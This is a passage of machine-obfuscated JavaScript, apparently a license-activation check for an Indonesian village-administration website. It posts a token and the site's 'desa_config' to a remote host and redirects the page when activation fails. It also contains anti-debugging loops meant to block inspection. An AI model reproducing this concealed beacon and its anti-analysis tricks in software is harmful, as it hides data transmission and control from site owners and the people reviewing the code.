_0x2b12(_0x6853bf-0x2a8,_0x1d287d);}function _0x28dd01(_0x177ffd,_0x3d0628,_0x786452,_0x5b1af2,_0x33ca9e){return _0x2b12(_0x3d0628- -0x140,_0x5b1af2);}var _0x2732bd={'seNWm':function(_0x3fb2a4,_0x214b86){return _0x3fb2a4+_0x214b86;},'dBAaP':_0x28dd01(0x11e,0xf0,0xb3,0xc9,0x119),'mllUk':_0x28dd01(0x67,0x7d,0xc0,0x9e,0x67),'aREkF':_0x505d74(0x457,0x478,0x4b9,0x4d9,0x508)+_0x28dd01(0xcd,0x12f,0x159,0x153,0xdf)+'t','jvYzQ':function(_0x2314c7,_0x23b128){return _0x2314c7(_0x23b128);},'TShNi':function(_0xaa1259,_0x1109cb){return _0xaa1259===_0x1109cb;},'LtnBl':_0x418ccb(0xbc,0x13b,0x1f3,0x211,0x16e),'ymIAK':function(_0x19b6e3,_0x3cc82b){return _0x19b6e3(_0x3cc82b);},'OkrvG':_0x28dd01(0x9c,0xa3,0xea,0xa2,0x85)+_0x325bd0(0x4d8,0x42b,0x46b,0x4ab,0x4b2)+_0x1b4040(-0xa8,-0x1c,-0x11a,-0x93,0x12)+_0x28dd01(0x14d,0x16e,0x189,0x138,0x1fe),'RZpJk':_0x28dd01(0x2,0x70,0x113,0xce,0x116)+_0x1b4040(0xe,-0x99,-0x45,-0x9c,-0x74)+_0x505d74(0x510,0x557,0x4b8,0x5a1,0x4ac)+_0x325bd0(0x3c1,0x358,0x369,0x3f3,0x37d)+_0x28dd01(0xc2,0xca,0xda,0x146,0x153)+_0x1b4040(-0xd5,-0x19,-0x175,-0xca,-0x164)+'\x20)','InXSE':function(_0xce4a33){return _0xce4a33();},'KblGH':function(_0xe88a3f,_0x4102ee){return _0xe88a3f!==_0x4102ee;},'vMduW':_0x325bd0(0x426,0x4b1,0x4ad,0x42d,0x442)};function _0x325bd0(_0xb0b44d,_0x2ccefa,_0x3f0fe2,_0x48b824,_0x54afdb){return _0x2b12(_0x3f0fe2-0x1f9,_0x2ccefa);}function _0x418ccb(_0xb22a4f,_0x1f406a,_0x342540,_0x3f90c3,_0x4935e9){return _0x2b12(_0x4935e9- -0x63,_0x1f406a);}var _0x515d30;try{if(_0x2732bd[_0x325bd0(0x43f,0x3ff,0x485,0x4f6,0x42d)](_0x2732bd[_0x505d74(0x563,0x60e,0x615,0x5c5,0x5b0)],_0x2732bd[_0x418ccb(0x1a6,0x1c2,0x2f5,0x2cd,0x258)])){var _0x49f634=_0x2732bd[_0x1b4040(-0x18e,-0x1a1,-0xf0,-0x169,-0xd4)](Function,_0x2732bd[_0x1b4040(-0xcc,-0x66,-0xba,-0x85,0xb)](_0x2732bd[_0x505d74(0x4f0,0x571,0x4a3,0x474,0x51e)](_0x2732bd[_0x28dd01(0x7d,0x4b,0xf5,0x1b,0x12)],_0x2732bd[_0x325bd0(0x40c,0x413,0x4be,0x53d,0x55f)]),');'));_0x515d30=_0x2732bd[_0x325bd0(0x3e5,0x4cf,0x47e,0x3ec,0x433)](_0x49f634);}else(function(){return![];}[_0x1b4040(-0x155,-0x115,-0x92,-0xd2,-0x13e)+_0x325bd0(0x37e,0x423,0x416,0x474,0x4bf)+'r'](_0x2732bd[_0x418ccb(0x1c3,0x220,0x19e,0x207,0x1e5)](_0x2732bd[_0x418ccb(0xf9,0xdf,0x17e,0x1af,0x173)],_0x2732bd[_0x418ccb(0x204,0x209,0x1c8,0x1ea,0x1ef)]))[_0x28dd01(0x77,0x29,0xb9,-0x2a,0xb8)](_0x2732bd[_0x28dd01(0x138,0x126,0xdb,0x9d,0x78)]));}catch(_0xbe63f9){if(_0x2732bd[_0x1b4040(-0x9e,-0x111,-0xbc,-0xab,-0x3e)](_0x2732bd[_0x325bd0(0x3b3,0x35e,0x382,0x350,0x35c)],_0x2732bd[_0x418ccb(0xc7,0xe6,0xf2,0x1d3,0x126)])){if(_0x18ff05)return _0x168a0d;else _0x2732bd[_0x418ccb(0x1b5,0x296,0x203,0x215,0x20d)](_0x1e9a2b,0x405*0x7+-0x7f8+-0x142b);}else _0x515d30=window;}_0x515d30[_0x325bd0(0x40d,0x3d7,0x38a,0x3a0,0x3c4)+_0x505d74(0x4a5,0x471,0x48e,0x437,0x460)+'l'](_0x2f8123,-0x1fa3+0xdb7+0x71*0x4c);}());var host=_0x4d916c(0x28c,0x17e,0x1a6,0x1b2,0x229)+_0x2ad9e6(0x307,0x310,0x2b0,0x2b8,0x328)+_0x2ad9e6(0x261,0x27a,0x273,0x23f,0x2b8)+_0x2ad9e6(0x30e,0x238,0x34e,0x23d,0x2df)+_0x2ad9e6(0x2ad,0x31a,0x20a,0x1eb,0x27a)+_0x5c26aa(-0x4b,0x33,0x34,-0x7b,0x47)+_0xdaab0b(-0x175,-0x275,-0x20e,-0x1b6,-0x2b8),aktivasi=_0x1625a2(0x39e,0x314,0x3a6,0x2f4,0x455)+_0x2ad9e6(0x412,0x2fa,0x2de,0x3a3,0x365)+_0x2ad9e6(0x413,0x3a1,0x315,0x364,0x3bf)+_0x1625a2(0x4af,0x4ce,0x43d,0x3a4,0x47b)+_0xdaab0b(-0x1bf,-0x21e,-0x23d,-0x2c4,-0x2af),token=_0x1625a2(0x4cb,0x46e,0x45e,0x4ef,0x471)+_0x5c26aa(0xb2,0x8c,0xb3,0xdb,0xc6)+_0x4d916c(0x3dd,0x324,0x2f5,0x3eb,0x381)+_0x5c26aa(0xab,-0x14,0x83,0x124,0x121)+_0xdaab0b(-0x182,-0x108,-0x132,-0x189,-0x151)+_0xdaab0b(-0x2d9,-0x1c0,-0x23c,-0x1d9,-0x19d)+_0x4d916c(0x259,0x330,0x346,0x293,0x2b1)+_0xdaab0b(-0x1dc,-0xe4,-0x163,-0x17e,-0x1d5)+'q',_0x2af686={};_0x2af686[_0x5c26aa(0xeb,0x57,0x85,0x10,0x119)]=token;function _0x5c26aa(_0x5df8b9,_0x541974,_0x39d112,_0x4151b0,_0x3da90b){return _0x2b12(_0x39d112- -0x1dc,_0x5df8b9);}function _0xdaab0b(_0x89ec3a,_0x49321c,_0x4260d5,_0x19e6c6,_0x2bbb3a){return _0x2b12(_0x4260d5- -0x3dc,_0x2bbb3a);}_0x2af686[_0x2ad9e6(0x2f5,0x30a,0x2d5,0x3c4,0x325)+_0xdaab0b(-0x24c,-0x18f,-0x22b,-0x2b0,-0x27f)]=desa_config,$[_0xdaab0b(-0x17f,-0x18c,-0x173,-0x150,-0xe2)]({'type':_0x5c26aa(-0x1a,-0xa,0x75,0xd7,-0x4),'url':host+aktivasi,'data':_0x2af686,'cache':!(0xe57*-0x2+-0x246*-0x3+-0x2*-0xaee),'dataType':_0xdaab0b(-0x171,-0x22f,-0x215,-0x286,-0x20b),'crossDomain':!(0x486*0x2+0x221*-0x4+-0x22*0x4),'success':_0x4411b0=>{function _0x4c3322(_0x253586,_0x578927,_0x9e0885,_0x2fa654,_0x283d27){return _0x2ad9e6(_0x253586-0x1c2,_0x2fa654,_0x9e0885-0x147,_0x2fa654-0x1ad,_0x253586- -0x386);}function _0x2e1a51(_0x13c69b,_0x51ddf0,_0xbe75d9,_0x57da62,_0x4847e8){return _0xdaab0b(_0x13c69b-0x89,_0x51ddf0-0xb9,_0x13c69b-0x752,_0x57da62-0xee,_0x4847e8);}var _0x53527f={};function _0x524626(_0x345ec7,_0xe9bea1,_0x4f0817,_0x5b2828,_0x161d83){return _0x1625a2(_0x345ec7-0x102,_0xe9bea1-0x129,_0x4f0817-0x1ab,_0x5b2828,_0x161d83-0x94);}function _0x4612af(_0x2f6b9c,_0x5a9379,_0x4b851a,_0x35136d,_0x2e4c42){return _0x2ad9e6(_0x2f6b9c-0xdf,_0x5a9379,_0x4b851a-0x1da,_0x35136d-0xee,_0x35136d- -0x186);}_0x53527f[_0x4612af(0x14a,0x1c9,0x1e4,0x1d4,0x219)]=function(_0x297c8f,_0x4ff16e){return _0x297c8f+_0x4ff16e;};function _0x104df1(_0x3263b1,_0x583aab,_0x440ef0,_0x947843,_0x3b7473){return _0x2ad9e6(_0x3263b1-0x105,_0x440ef0,_0x440ef0-0x1e8,_0x947843-0x10c,_0x583aab- -0x6c);}_0x53527f[_0x4c3322(-0x43,0x3f,-0x6a,0x25,-0x7b)]=_0x4612af(0x25d,0x2f2,0x21e,0x244,0x2eb)+_0x4c3322(0x1b,0xbf,0x27,-0x2,-0x27)+_0x524626(0x633,0x65c,0x625,0x5ab,0x650);var _0x58ce28=_0x53527f;_0x4411b0[_0x524626(0x5ec,0x52d,0x5ac,0x54c,0x5df)+'s']||(window[_0x4612af(0x111,0x180,0x1cd,0x127,0x134)+_0x4c3322(-0xb,-0x2,0x73,0x9e,-0x14)]=_0x58ce28[_0x104df1(0x34c,0x2ee,0x351,0x2ad,0x2f2)](_0x58ce28[_0x4c3322(-0x2c,0x20,0x87,-0xbc,-0x3d)](host,_0x58ce28[_0x104df1(0x2a0,0x2d7,0x382,0x2e5,0x270)]),lisensi));},'error':(_0x5b823a,_0x46747a,_0x458738)=>{function _0x6385b4(_0x1c0d70,_0x2d5cd3,_0x483665,_0xda20a,_0x232da0){return _0x1625a2(_0x1c0d70-0x12c,_0x2d5cd3-0xd9,_0x483665- -0x2f3,_0x2d5cd3,_0x232da0-0x3);}console[_0x6385b4(0x15c,0x127,0xe2,0xa9,0xbf)](_0x458738);}});function _0x2f8123(_0x3e3f92){function _0x54886b(_0x7f3107,_0x387df2,_0x271cc2,_0xfc2899,_0x4ed7e9){return _0x1625a2(_0x7f3107-0x1f4,_0x387df2-0x17c,_0x4ed7e9- -0x11d,_0x7f3107,_0x4ed7e9-0xb9);}function _0x108b57(_0x5bf043,_0x38b66c,_0x4ae416,_0x2feac8,_0x41dade){return _0x5c26aa(_0x5bf043,_0x38b66c-0x4d,_0x41dade-0x3a2,_0x2feac8-0x36,_0x41dade-0x1cc);}function _0x329ba3(_0xa92afc,_0x2aa690,_0x450ecf,_0x46ea6e,_0x10c045){return _0x5c26aa(_0xa92afc,_0x2aa690-0xec,_0x2aa690-0x4c3,_0x46ea6e-0x118,_0x10c045-0x17b);}function _0xb973d2(_0x449a70,_0x20fb06,_0x363c5e,_0x1e642a,_0x176512){return _0x5c26aa(_0x20fb06,_0x20fb06-0xc3,_0x1e642a-0x163,_0x1e642a-0x167,_0x176512-0x19b);}function _0x2c2766(_0x245a7c,_0x61382f,_0x4868e9,_0x327c53,_0x13b03e){return _0x1625a2(_0x245a7c-0xe1,_0x61382f-0x103,_0x4868e9- -0x319,_0x245a7c,_0x13b03e-0x118);}var _0x190b58={'lmpWf':function(_0x13c306,_0x29b7d7){return _0x13c306===_0x29b7d7;},'xCHnM':_0x108b57(0x3f8,0x449,0x3e0,0x30e,0x3ba),'wAMwE':function(_0x1bafdd){return _0x1bafdd();},'lGNFy':function(_0x4bede2,_0x4a950e){return _0x4bede2!==_0x4a950e;},'aHyNn':_0x2c2766(0xfc,-0x32,0x5d,-0x14,-0x45),'DIXjz':_0x108b57(0x36c,0x45a,0x353,0x410,0x3e1),'mDnZi':function(_0x399292,_0x526c6f){return _0x399292+_0x526c6f;},'hqTHI':_0x2c2766(0x1bf,0x115,0x1a3,0x19c,0x23a)+_0x54886b(0x37d,0x3d1,0x35b,0x30c,0x376)+_0x329ba3(0x506,0x55f,0x605,0x57b,0x536),'FTIxc':_0x2c2766(0xfc,0xad,0x114,0x84,0x7c),'LkqTT':function(_0x214d57,_0x53b0a4){return _0x214d57===_0x53b0a4;},'GCClI':_0x329ba3(0x595,0x5a4,0x602,0x5ce,0x62e)+'g','MHokc':function(_0x4300f0,_0x22012c){return _0x4300f0===_0x22012c;},'NNQWu':_0x329ba3(0x60b,0x564,0x552,0x555,0x5ef),'Vwcrj':_0x108b57(0x45c,0x3b9,0x3a3,0x3b9,0x454),'oxfNi':_0x2c2766(0x19f,0x13c,0x141,0xc2,0x11d)+_0x2c2766(0x1e7,0x106,0x176,0x125,0x1a6)+_0x329ba3(0x5a3,0x57c,0x508,0x5ce,0x4f6),'pSLCZ':_0x2c2766(0x1fa,0x11a,0x1b0,0x1fb,0x258)+'er','jUlQM':function(_0x228d4c,_0x5e4d19){return _0x228d4c!==_0x5e4d19;},'minCi':_0x2c2766(0x177,0x1c1,0x17b,0x1c6,0xd2),'KJjiK':function(_0xf6f6e9,_0x3321e6){return _0xf6f6e9+_0x3321e6;},'nGGdH':function(_0x41c64e,_0x41d1bb){return _0x41c64e/_0x41d1bb;},'ZolEV':_0x329ba3(0x4af,0x4e9,0x465,0x449,0x502)+'h','eJGUD':function(_0x28830f,_0x56879e){return _0x28830f%_0x56879e;},'uZIHC':_0xb973d2(0x165,0x11a,0x160,0x10a,0x5e),'RXsPS':_0x108b57(0x493,0x4c4,0x3b9,0x47f,0x416),'Hepnh':function(_0x2245d7,_0x3cc40c){return _0x2245d7+_0x3cc40c;},'aNQLU':_0x329ba3(0x5bd,0x517,0x46c,0x594,0x484),'lpPJv':_0x54886b(0x214,0x280,0x313,0x2ea,0x2a2),'RYDcy':_0x2c2766(0x9c,0x52,0xf4,0x91,0xc9)+'n','YKEMp':function(_0x3121ba,_0x2759b1){return _0x3121ba===_0x2759b1;},'xWojz':_0x329ba3(0x44b,0x4ed,0x4c2,0x4a0,0x4a4),'ICjZM':_0x329ba3(0x563,0x584,0x59e,0x52a,0x4f1),'FdsuR':_0x2c2766(0x122,0xa5,0x98,0x13e,0xc7)+_0x329ba3(0x528,0x556,0x57b,0x53c,0x57f)+'t','msLgT':function(_0x45e207,_0x3d3d32){return _0x45e207(_0x3d3d32);},'bmtjh':function(_0x1bf63d,_0x13cff8){return _0x1bf63d(_0x13cff8);},'fwmGm':function(_0x4c0d01,_0x38f5fc){return _0x4c0d01+_0x38f5fc;},'WrckI':_0x329ba3(0x4fe,0x4ca,0x473,0x48f,0x452)+_0x54886b(0x325,0x3ec,0x3fa,0x32e,0x357)+_0x2c2766(0xcc,0x157,0x123,0x87,0x17f)+_0x54886b(0x2e4,0x3ac,0x37f,0x379,0x393),'VkWza':_0x54886b(0x236,0x347,0x236,0x296,0x295)+_0x108b57(0x46b,0x4a2,0x3af,0x363,0x3f7)+_0x54886b(0x3f9,0x310,0x326,0x3ed,0x34d)+_0x329ba3(0x457,0x457,0x4ef,0x3f2,0x3ac)+_0x329ba3(0x580,0x4f1,0x548,0x528,0x50f)+_0xb973d2(0x225,0x184,0x207,0x18a,0x1bb)+'\x20)','mCapN':function(_0x266f02,_0x189b72){return _0x266f02!==_0x189b72;},'ygwkg':_0x2c2766(0x76,0x108,0xc9,0xf8,0xee),'ewQUN':_0x108b57(0x4b6,0x4c5,0x4cb,0x463,0x461),'gqxbr':function(_0x3a94c3,_0x2b2ae2){return _0x3a94c3!==_0x2b2ae2;},'NqjPz':_0x329ba3(0x52a,0x4b4,0x500,0x511,0x4c0),'msfdq':_0x329ba3(0x4f6,0x53d,0x559,0x4b2,0x56c)};function _0x232b70(_0x2b04ed){function _0x1a2847(_0x4380e1,_0x42a255,_0x57aedf,_0x3ffe9f,_0x3feca9){return _0x2c2766(_0x57aedf,_0x42a255-0x23,_0x3ffe9f- -0x277,_0x3ffe9f-0x12,_0x3feca9-0x133);}function _0x545f69(_0x20e949,_0x1e4c3f,_0x41a2c1,_0x23c02d,_0x5654bd){return _0x329ba3(_0x23c02d,_0x5654bd- -0x5c6,_0x41a2c1-0x7f,_0x23c02d-0x7a,_0x5654bd-0xbd);}var _0x43f018={'cGENz':function(_0x4a607c){function _0xd519e8(_0x241ccc,_0x2bcbb6,_0xb683c,_0x12efca,_0x2f9a5e){return _0x2b12(_0x241ccc- -0x3c5,_0xb683c);}return _0x190b58[_0xd519e8(-0x1d7,-0x229,-0x1a2,-0x155,-0x1f4)](_0x4a607c);},'ywrcR':function(_0x459256,_0x3c698b){function _0x2bcf43(_0x393f7b,_0xcbfec8,_0x294c0f,_0x54a25d,_0x247e26){return _0x2b12(_0x247e26-0x390,_0x54a25d);}return _0x190b58[_0x2bcf43(0x480,0x595,0x536,0x5a0,0x4fd)](_0x459256,_0x3c698b);},'fFhtw':_0x190b58[_0x370fd3(0x11d,0xe0,0x147,0xfc,0x9e)],'YhDIw':_0x190b58[_0x370fd3(0x1af,0x18b,0x184,0x182,0x19d)],'dNbDE':function(_0x20121f,_0x5627e0){function _0x11bd17(_0x29fabd,_0xd8746f,_0x4fde9c,_0x1a3a14,_0x1d9597){return _0x370fd3(_0x1a3a14,_0xd8746f-0xaf,_0xd8746f-0x260,_0x1a3a14-0xea,_0x1d9597-0x1ee);}return _0x190b58[_0x11bd17(0x4f2,0x4cd,0x4d3,0x486,0x4ed)](_0x20121f,_0x5627e0);},'yrUXy':function(_0x899fe,_0x502e37){function _0x2f4d70(_0x2c4c6a,_0xa86c99,_0x21e1c6,_0x2cf5f4,_0x30a935){return _0x370fd3(_0x2c4c6a,_0xa86c99-0x8d,_0x30a935-0xed,_0x2cf5f4-0xc3,_0x30a935-0x13c);}return _0x190b58[_0x2f4d70(0x385,0x401,0x400,0x36e,0x35a)](_0x899fe,_0x502e37);},'pAewK':_0x190b58[_0x370fd3(0x327,0x2b4,0x28e,0x328,0x334)]};function _0x370fd3(_0x4b320d,_0x17ad9e,_0x81aaad,_0x1f3e09,_0x2f306a){return _0x108b57(_0x4b320d,_0x17ad9e-0x14a,_0x81aaad-0x9,_0x1f3e09-0x166,_0x81aaad- -0x201);}function _0x531c73(_0xeb562,_0x2af867,_0x10b8ff,_0x31a0a4,_0x249491){return _0x2c2766(_0x31a0a4,_0x2af867-0x18b,_0x249491-0x206,_0x31a0a4-0x2e,_0x249491-0x1d6);}function _0x4e0670(_0x42bf51,_0x26650a,_0x2e560e,_0x4e8432,_0x5f1fd1){return _0x54886b(_0x42bf51,_0x26650a-0xbc,_0x2e560e-0x133,_0x4e8432-0xd3,_0x5f1fd1-0x98);}if(_0x190b58[_0x370fd3(0x155,0x15d,0x18b,0x1d6,0x1e7)](_0x190b58[_0x1a2847(-0x218,-0xfa,-0x21a,-0x16f,-0xf2)],_0x190b58[_0x1a2847(-0x13c,-0x1c1,-0x1f1,-0x16f,-0x167)])){if(_0x190b58[_0x370fd3(0x215,0x112,0x1b7,0x193,0x1b4)](typeof _0x2b04ed,_0x190b58[_0x370fd3(0x2ed,0x278,0x277,0x298,0x1d4)])){if(_0x190b58[_0x370fd3(0x13a,0x1be,0x179,0x1ec,0x201)](_0x190b58[_0x370fd3(0x21c,0x104,0x189,0x1dc,0x179)],_0x190b58[_0x4e0670(0x3e8,0x359,0x312,0x308,0x35f)]))_0x43f018[_0x1a2847(-0x250,-0x1a1,-0x263,-0x1d2,-0x1f4)](_0x24c7e6);else return function(_0x41c51d){}[_0x370fd3(0x1da,0x1cc,0x1c0,0x114,0x249)+_0x531c73(0x36d,0x2c8,0x2a2,0x272,0x30c)+'r'](_0x190b58[_0x370fd3(0x2e9,0x1e8,0x249,0x27a,0x298)])[_0x370fd3(0x198,0x161,0x12e,0x136,0x138)](_0x190b58[_0x1a2847(-0x169,-0x8e,-0xf0,-0x106,-0x1b7)]);}else{if(_0x190b58[_0x370fd3(0x26b,0x1a8,0x1d2,0x20e,0x159)](_0x190b58[_0x531c73(0x3a3,0x291,0x285,0x3b3,0x316)],_0x190b58[_0x1a2847(-0xdb,-0x1a5,-0x1b2,-0x167,-0x1a4)])){if(_0x5b5815){var _0x4228fa=_0x19798c[_0x545f69(-0x157,-0x1d2,-0xd2,-0xe8,-0x176)](_0x71a53,arguments);return _0x144734=null,_0x4228fa;}}else{if(_0x190b58[_0x1a2847(-0x103,-0x17a,-0x1ce,-0x181,-0x213)](_0x190b58[_0x4e0670(0x3cb,0x451,0x46f,0x3b0,0x41c)]('',_0x190b58[_0x370fd3(0x11d,0x1e4,0x1ba,0x243,0x108)](_0x2b04ed,_0x2b04ed))[_0x190b58[_0x1a2847(-0x1e0,-0x2ae,-0x23b,-0x20a,-0x2a2)]],0x5f2+-0xa09+0x8*0x83)||_0x190b58[_0x531c73(0x282,0x2c1,0x24d,0x2a6,0x2a3)](_0x190b58[_0x1a2847(-0x91,-0xea,-0x18a,-0x108,-0xd3)](_0x2b04ed,0x174f+-0xb7d*-0x2+0x2e35*-0x1),0xd38+0x1375+-0x20ad)){if(_0x190b58[_0x531c73(0x2d0,0x2be,0x23d,0x1f4,0x25c)](_0x190b58[_0x370fd3(0x1f3,0x197,0x1e5,0x157,0x14d)],_0x190b58[_0x370fd3(0x133,0x165,0x180,0x11a,0x1be)]))(function(){function _0x248409(_0x23e9e9,_0x196a99,_0x18e8c4,_0x5667db,_0x4e6f48){return _0x531c73(_0x23e9e9-0x122,_0x196a99-0xf6,_0x18e8c4-0xc6,_0x4e6f48,_0x18e8c4-0x148);}function _0x4c9413(_0x20a0f4,_0x2f1175,_0x514a67,_0x1863df,_0x4663b4){return _0x531c73(_0x20a0f4-0x19e,_0x2f1175-0x17b,_0x514a67-0xce,_0x1863df,_0x2f1175- -0xf9);}function _0x2f5793(_0x346bbb,_0x34ed2c,_0x5248a2,_0x24467b,_0x5d145d){return _0x1a2847(_0x346bbb-0x17f,_0x34ed2c-0x120,_0x346bbb,_0x34ed2c-0x397,_0x5d145d-0x4f);}return _0x43f018[_0x4c9413(0x1a5,0x18c,0x120,0xf7,0x1c7)](_0x43f018[_0x248409(0x4c2,0x4f9,0x46b,0x4af,0x4ad)],_0x43f018[_0x248409(0x420,0x401,0x3e4,0x458,0x36b)])?!![]:![];}[_0x370fd3(0x1c3,0x21a,0x1c0,0x1b7,0x1d8)+_0x531c73(0x2ab,0x36c,0x299,0x2ea,0x30c)+'r'](_0x190b58[_0x1a2847(-0x16f,-0x17d,-0x1e5,-0x20e,-0x19f)](_0x190b58[_0x370fd3(0x209,0x28a,0x27c,0x252,0x28f)],_0x190b58[_0x1a2847(-0x185,-0x1ff,-0xa4,-0x157,-0x1f1)]))[_0x4e0670(0x41a,0x3d0,0x3b6,0x402,0x393)](_0x190b58[_0x4e0670(0x2af,0x2d7,0x363,0x30e,0x2e8)]));else{if(_0x5024ab){var _0x59503f=_0x25276e[_0x1a2847(-0x260,-0x24c,-0x26e,-0x225,-0x290)](_0x32cf7d,arguments);return _0x31beaa=null,_0x59503f;}}}else _0x190b58[_0x4e0670(0x4c5,0x40d,0x3dc,0x48b,0x433)](_0x190b58[_0x4e0670(0x336,0x301,0x314,0x328,0x305)],_0x190b58[_0x4e0670(0x3eb,0x301,0x451,0x3c8,0x3aa)])?_0x3f0f00[_0x545f69(-0x17b,-0x122,-0x8c,-0x62,-0xe0)+'s']||(_0x59853a[_0x545f69(-0x159,-0x16c,-0x143,-0x11f,-0x142)+_0x1a2847(-0x7d,-0xe6,-0xef,-0x123,-0x1a5)]=_0x43f018[_0x370fd3(0x18f,0x1cd,0x1ac,0x167,0x244)](_0x43f018[_0x4e0670(0x348,0x46b,0x353,0x34a,0x3c1)](_0x2b0bb3,_0x43f018[_0x4e0670(0x2b5,0x2fd,0x37a,0x2d2,0x342)]),_0x152514)):function(){function _0x5bbeb5(_0x60f407,_0x4cb500,_0xee18d6,_0xf5d2d6,_0x46186f){return _0x545f69(_0x60f407-0x9c,_0x4cb500-0x1bd,_0xee18d6-0x1ac,_0xee18d6,_0x46186f-0x124);}function _0x56101a(_0x5b56cb,_0xd38a8b,_0x38c7ad,_0x29190a,_0x2d3d89){return _0x370fd3(_0x2d3d89,_0xd38a8b-0x3,_0x38c7ad- -0x39b,_0x29190a-0x1a4,_0x2d3d89-0x67);}function _0x5440e0(_0x4fcb31,_0x29da7b,_0x4a480d,_0x4f5543,_0x31c044){return _0x370fd3(_0x4f5543,_0x29da7b-0x1a9,_0x31c044-0x23d,_0x4f5543-0x12e,_0x31c044-0xc1);}if(_0x190b58[_0x56101a(-0x256,-0x1c8,-0x210,-0x2c3,-0x25d)](_0x190b58[_0x5440e0(0x448,0x3ac,0x483,0x452,0x3f3)],_0x190b58[_0x56101a(-0x1fa,-0x1a2,-0x1e5,-0x27a,-0x1d3)]))return![];else{var _0x3a0e87=_0x14d351?function(){function _0x47d7cb(_0x198544,_0x27d2a4,_0x485d78,_0x236572,_0x221f29){return _0x56101a(_0x198544-0x62,_0x27d2a4-0x24,_0x221f29-0x27b,_0x236572-0x45,_0x485d78);}if(_0x4b56aa){var _0x250ef6=_0x5d9aad[_0x47d7cb(-0x83,0x73,0x65,-0x32,0xe)](_0x55c8ef,arguments);return _0x323c0f=null,_0x250ef6;}}:function(){};return _0xaeae73=![],_0x3a0e87;}}[_0x1a2847(-0x141,-0x1e5,-0x166,-0x193,-0x1e7)+_0x4e0670(0x379,0x434,0x410,0x415,0x39a)+'r'](_0x190b58[_0x545f69(-0x1de,-0x121,-0x124,-0x1c9,-0x15f)](_0x190b58[_0x1a2847(-0x9b,-0x168,-0x97,-0xd7,-0xe8)],_0x190b58[_0x1a2847(-0xb6,-0xa5,-0x16a,-0x157,-0xca)]))[_0x531c73(0x2fc,0x268,0x228,0x1e7,0x258)](_0x190b58[_0x545f69(-0x157,-0xed,-0x15e,-0x157,-0xf9)]);}}_0x190b58[_0x1a2847(-0x149,-0xa5,-0xcd,-0xf2,-0x7c)](_0x232b70,++_0x2b04ed);}else{var _0x32c461=_0x448b2f?function(){function _0x318baf(_0x274567,_0x592468,_0x111c2e,_0x5bd1a5,_0xe73b2e){return _0x4e0670(_0x274567,_0x592468-0x43,_0x111c2e-0x118,_0x5bd1a5-0x1cc,_0x111c2e- -0x304);}if(_0x58f7cb){var _0x3a837d=_0x292fca[_0x318baf(0x1d,-0xc3,-0x1e,0x6e,-0x14)](_0x5093bc,arguments);return _0x26f2e0=null,_0x3a837d;}}:function(){};return _0x545e4e=![],_0x32c461;}}try{if(_0x190b58[_0x329ba3(0x486,0x47e,0x406,0x4ae,0x4a3)](_0x190b58[_0xb973d2(0x1b5,0x2b9,0x2ca,0x23a,0x29f)],_0x190b58[_0x2c2766(0x180,0x109,0x19c,0x1c1,0x22a)]))_0x66093f=_0x444b7d;else{if(_0x3e3f92){if(_0x190b58[_0x108b57(0x4ed,0x3cb,0x3cf,0x40a,0x47c)](_0x190b58[_0x329ba3(0x5b7,0x590,0x5a2,0x560,0x531)],_0x190b58[_0x108b57(0x4fb,0x4aa,0x4df,0x4c2,0x46f)]))return _0x232b70;else{var _0x4b780a=_0x190b58[_0x54886b(0x2d1,0x326,0x29d,0x236,0x2b0)](_0x38d411,_0x190b58[_0xb973d2(0x165,0x16a,0x210,0x208,0x1f0)](_0x190b58[_0x54886b(0x284,0x26e,0x22f,0x2a9,0x265)](_0x190b58[_0x54886b(0x33e,0x39d,0x40f,0x2f8,0x35f)],_0x190b58[_0x329ba3(0x437,0x465,0x3e0,0x3c6,0x4db)]),');'));_0x345d38=_0x190b58[_0x329ba3(0x442,0x4d5,0x4f0,0x531,0x42a)](_0x4b780a);}}else{if(_0x190b58[_0x2c2766(0x2c,0x88,0xd1,0xfb,0x118)](_0x190b58[_0xb973d2(0x1df,0x18c,0x231,0x20a,0x176)],_0x190b58[_0x54886b(0x307,0x2ff,0x1ce,0x2c2,0x25e)]))_0x190b58[_0xb973d2(0xd1,0x132,0xbd,0x152,0xa2)](_0x232b70,0x503*0x2+-0x7c3+0xc1*-0x3);else return _0x21e0af;}}}catch(_0x2dda1a){}}function _0x1f85(){var _0x3ae27d=['0-9a-','CKIMk','1nYtw','IyeMT','RktZC','warn','lwBHG','RZpJk','oPtZS','count','GdrTP','hqTHI','ymIAK','qDLyg',')+)+)','(((.+','https','apply','ah.ro','RYDcy','ctETh','lGNFy','QrDxp','1131787HnwKCg','\x22retu','\x5c(\x20*\x5c','Agpyd','QtAJr','aSYsp','WKPhA','NsgrF','332222nBmwYW','CvYlf','msfdq','JwMer','Zsnkg','loHqE','QSgan','VkWza','SDkdh','Hepnh','input','aHyNn','gBAIl','ZolEV','ZnkCq','HLWjl','VaLZl','xWojz','vMduW','wpRuW','OkrvG','AZQjc','sRNvN','KWjPx','PaEnP','BczGr','setIn','test','JeADM','VjQRL','AVLkc','ywrcR','mCapN','pegJO','error','WZmAc','YmDrC','kMYOW','locat','xIHto','asi','ubLrw','POdfu','fcJrG','info','/api/','XQkuI','CtcfD','table','tivas','ADYta','PFKQs','Amyxm','zURiy','YhDIw','ehiBE','state','{}.co','desa','FgTQP','cIdSn','MHokc','ocdjJ','wWdIg','8KEVoXB','DahyW','IHCGe','BiICe','RXsPS','cGENz','gger','2|0|1','DIXjz','wBuos','YqTUQ','xOJIr','BBtJe','NNQWu','pAewK','lmpWf','json','Ejaaw','jvNtC','nvjeT','bmtjh','ZdRLV','hDMdj','my.id','ibatu','proto','ompRS','chain','log','searc','NsMSB','dBAaP','volIV','init','bvQjL','rkmeC','EcneS','YZUhE','WXhUU','UDFyZ','sPzLa','JgFmx','uxfsg','Vwcrj','retur','HOzLx','Cyzki','FdsuR','dNbDE','gqxbr','type','adKLI','\x5c+\x5c+\x20','MjlhG','lwHFx','wAMwE','5|1|4','46Kmt','xCHnM','LkqTT','VkDLx','EWEeb','nGGdH','581335eSCuGV','Fenpn','rquyF','OwRTc','tion','const','tyGko','terva','YhlZC','statu','OPowS','*(?:[','lengt','is\x22)(','|0|3|','YBNGu','CDbCh','bWUTJ','HoXvF','ZiiJR','rn\x20th','actio','|0|3','jUlQM','OlqFX','LAQwp','mtem.','xinfO','ing','toStr','RiRSX','kode_','call','fqDIu','://ak','nEEOz','funct','kfjgf','eFvVq','ructo','2373732mjvKoT','FTIxc','uZIHC','Jimqe','KblGH','ion\x20*','$]*)','RANzm','bind','minCi','YTQBA','qiHdm','OcQSu','tyqSq','uLMbg','ICjZM','QxmBa','nMCWX','debu','nstru','ayIiH','YrtUf','fFhtw','yVrMB','cONWy','lpPJv','xjAum','2059442BVkQ